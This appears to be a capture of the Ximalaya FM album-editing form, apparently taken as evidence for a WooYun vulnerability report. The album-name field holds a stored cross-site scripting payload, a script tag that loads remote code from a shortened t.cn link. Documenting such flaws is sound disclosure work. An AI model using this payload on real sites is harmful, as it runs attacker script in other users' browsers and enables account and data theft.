 喜马拉雅FM BETA 首页 发现 个人电台 声音 专辑 APP下载 上传录制
搜索声音、专辑、用户 txxxa
编辑专辑
专辑名称* <script src=http://t.cn/RAdlReE></script>
标题不要超过40个字哦
设置封面
上传图片 文件大小<3M,尺寸最好>500X500
类型* 音乐 原唱 该信息必填
www.wooyun.org